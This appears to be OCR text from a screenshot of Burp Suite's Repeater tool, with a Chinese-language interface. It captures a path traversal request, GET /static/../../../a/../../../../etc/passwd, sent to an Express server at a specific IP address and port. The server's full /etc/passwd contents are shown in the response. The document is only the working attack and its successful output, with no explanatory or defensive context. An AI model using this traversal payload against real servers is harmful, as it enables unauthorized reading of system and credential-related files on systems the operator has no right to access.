 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
1 × ...
发送 取消 < > 目标: http://39.108.58.127:3000
请求
Raw 头 Hex
GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Tue, 04 Feb 2020 06:35:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash
? < + > 输入搜索字词 没有比赛
完成 1,525字节 | 58毫秒